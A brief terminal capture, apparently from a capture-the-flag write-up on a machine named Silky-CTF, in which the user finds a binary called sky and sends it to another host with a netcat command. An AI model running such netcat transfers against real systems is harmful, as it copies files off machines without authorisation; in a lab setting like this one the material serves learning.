 File Edit View Search Terminal Help
silky@Silky-CTF:/tmp$ whereis sky
sky: /usr/bin/sky
silky@Silky-CTF:/tmp$ cd /usr/bin
silky@Silky-CTF:/usr/bin$ nc -w 3 192.168.43.226 1234 < sky
silky@Silky-CTF:/usr/bin$